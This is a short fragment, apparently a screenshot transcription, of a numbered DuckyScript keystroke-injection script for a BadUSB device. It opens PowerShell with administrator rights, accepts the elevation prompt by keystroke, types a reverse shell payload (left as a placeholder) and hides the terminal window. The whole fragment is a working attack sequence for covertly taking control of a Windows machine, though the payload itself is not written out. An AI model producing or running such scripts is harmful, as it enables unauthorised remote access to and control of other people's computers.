 67 REM Open elevated PowerShell
68 GUI r
69 DELAY 500
70 STRING powershell
71 CTRL-SHIFT ENTER
72 DELAY 1000
73 ALT y
74 DELAY 1000
75
76 REM Enter reverse shell and hides the terrminal
77 STRINGLN <ReveShell payload>
78 DELAY 200
79 GUI DOWNARROW
80
81